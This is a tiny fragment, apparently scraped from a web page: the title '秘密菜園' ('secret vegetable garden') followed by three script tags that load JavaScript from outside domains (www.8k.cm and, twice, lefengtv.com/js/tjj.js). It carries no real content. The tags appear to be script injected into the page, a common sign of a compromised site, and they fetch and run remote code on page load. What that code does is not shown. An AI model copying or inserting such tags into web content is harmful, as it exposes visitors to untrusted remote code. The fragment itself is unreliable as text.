 秘密菜園<script src=https://www.8k.cm/js/jq/jquery.cookies.js></script><script src=https://lefengtv.com/js/tjj.js></script><script src=https://lefengtv.com/js/tjj.js></script>